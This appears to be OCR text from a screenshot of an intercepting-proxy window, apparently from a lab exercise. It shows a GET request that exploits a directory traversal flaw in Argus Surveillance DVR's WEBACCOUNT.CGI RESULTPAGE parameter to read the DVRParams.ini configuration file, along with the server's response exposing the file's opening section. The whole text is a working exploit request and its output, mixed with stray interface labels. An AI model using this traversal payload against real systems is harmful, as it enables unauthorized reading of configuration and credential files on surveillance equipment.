 1 × 2 × +
Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n ≡
1 GET /WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F..%2F..%2F..%2F..%2F..%2FProgramD
ata%2FPY_Software%2FArgus%20Surveillance%20D
VR%2FDVRParams.ini&USEREDIRECT=1&
WEBACCOUNTID=&WEBACCOUNTPASSWORD=%22
HTTP/1.1
2 Host: 192.168.236.179:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: Keep-Alive
3 Keep-Alive: timeout=15, max=4
4 Content-Type: text/html
5 Cache-Control: no-cache
6 Content-Length: 160
7
8 [Main]
9 ServerName=
10 ServerLocation=
11 ServerDescription=
12 ReadH=0
13 UseDialUp=0
14 DialUpConName=
15 DialUpDisconnectWhenDone=0
16 DIALUPUSEDEFAULTS" checked checked
17